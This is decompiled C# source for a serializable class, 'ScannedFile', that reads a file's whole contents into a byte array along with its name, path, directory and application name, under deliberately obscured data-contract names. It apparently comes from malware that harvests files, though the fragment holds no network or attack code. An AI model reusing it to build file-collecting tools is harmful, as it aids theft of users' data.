 // Token: 0x0200004A RID: 74
[DataContract(Name = "MSObject5", Namespace = "ApiLayer")]
public class ScannedFile
{
// Token: 0x06000814 RID: 2068 RVA: 0x00007DC8 File Offset: 0x00005FC8
public ScannedFile()
{
}
// Token: 0x06000815 RID: 2069 RVA: 0x00007DD0 File Offset: 0x00005FD0
public ScannedFile(string filename)
{
this.FileName = new FileInfo(filename).Name;
this.Body = filename.ReadFile();
}
// Token: 0x17000074 RID: 116
// (get) Token: 0x06000816 RID: 2070 RVA: 0x00007DF5 File Offset: 0x00005FF5
// (set) Token: 0x06000817 RID: 2071 RVA: 0x00007DFD File Offset: 0x00005FFD
[DataMember(Name = "MSValue1")]
public string FileName { get; set; }
// Token: 0x17000075 RID: 117
// (get) Token: 0x06000818 RID: 2072 RVA: 0x00007E06 File Offset: 0x00006006
// (set) Token: 0x06000819 RID: 2073 RVA: 0x00007E0E File Offset: 0x0000600E
[DataMember(Name = "MSValue2")]
public string FilePath { get; set; }
// Token: 0x17000076 RID: 118
// (get) Token: 0x0600081A RID: 2074 RVA: 0x00007E17 File Offset: 0x00006017
// (set) Token: 0x0600081B RID: 2075 RVA: 0x00007E1F File Offset: 0x0000601F
[DataMember(Name = "MSValue3")]
public byte[] Body { get; set; }
// Token: 0x17000077 RID: 119
// (get) Token: 0x0600081C RID: 2076 RVA: 0x00007E28 File Offset: 0x00006028
// (set) Token: 0x0600081D RID: 2077 RVA: 0x00007E30 File Offset: 0x00006030
[DataMember(Name = "MSValue4")]
public string Dir { get; set; }
// Token: 0x17000078 RID: 120
// (get) Token: 0x0600081E RID: 2078 RVA: 0x00007E39 File Offset: 0x00006039
// (set) Token: 0x0600081F RID: 2079 RVA: 0x00007E41 File Offset: 0x00006041
[DataMember(Name = "MSValue5")]
public string AppName { get; set; }
}